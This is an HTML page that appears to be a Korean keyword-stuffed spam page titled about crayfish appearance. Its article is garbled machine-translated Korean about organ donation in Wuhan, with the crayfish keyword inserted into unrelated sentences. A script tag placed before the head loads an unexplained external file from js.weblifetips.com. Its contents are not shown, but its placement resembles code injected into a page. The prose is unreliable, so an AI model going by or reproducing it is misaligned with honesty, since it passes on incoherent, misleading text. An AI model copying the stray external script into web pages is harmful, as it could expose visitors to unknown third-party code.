

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/4005.html?ckattempt=1
body_size: 2697
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>크레이피시 생김새</title>
<meta name="keywords" content="크레이피시 생김새,크레이피시 수입,크레이피시 부산" />
<meta name="description" content="크레이피시 생김새,크레이피시 수입,크레이피시 부산" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="2127.html">스타일스토리</a><br><a href="111.html">2월 15일 해외축구 분석</a><br><a href="3227.html">위너 김진우</a><br><a href="2775.html">양띵 카페</a><br><a href="3202.html">위글위글 뜻</a><br><a href="1427.html">롤 중 남친 카톡</a><br><a href="540.html">snl 송재림</a><br><a href="2034.html">스코어 악보</a><br><a href="729.html">개봉영황</a><br><a href="2992.html">오직그대만 베드신</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>크레이피시 생김새</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				어머니는 단순히 수 없는 말, 그녀가 눈물으로 그녀의 아들에 게 그녀의 아들의 뺨에 가까운 그의 뺨을 쓰며. 이것은 그들의 마지막 포옹 이다.<p><p>우한 시의 호 북 성 인민 병원과 3 의사에 Tongji 병원에서 가져온 젊은 고 인에서 눈 각 막, 신장, 간, 그리고 피부의 2000 평방 센티미터의 쌍. 크레이피시 생김새이 기관의 각각 하늘색 얼음 양동이 싸여 있다. 그럼, 그냥 결론 환자 처럼 그들은 한, 신중 하 게 시체를 바느질.<p><p>이 특별 한 작업을 의료진 크레이피시 생김새 마지막으로 흰 셔츠와 한 벌을 구입 하는 그의 아줌마를 착용 하는 것이 젊은 사람에 대 한 풀 먹인 뻣 뻣 한 기억 됩니다 수술 실에서 원 Yigang. 이것은 그의 인생에서 처음으로 공식적인 옷을 입고 장입니다. 장 수 갑, waistbands와 바지 다리 새끼 손가락 같은 밴드의 두께 가진 현지 전통, 가족 및 의료진에 따르면.<p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="4004.html">크레이피시 부산</a> <br /><br />
다음:<a href="4006.html">크레이피시 수입</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 크레이피시 생김새</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>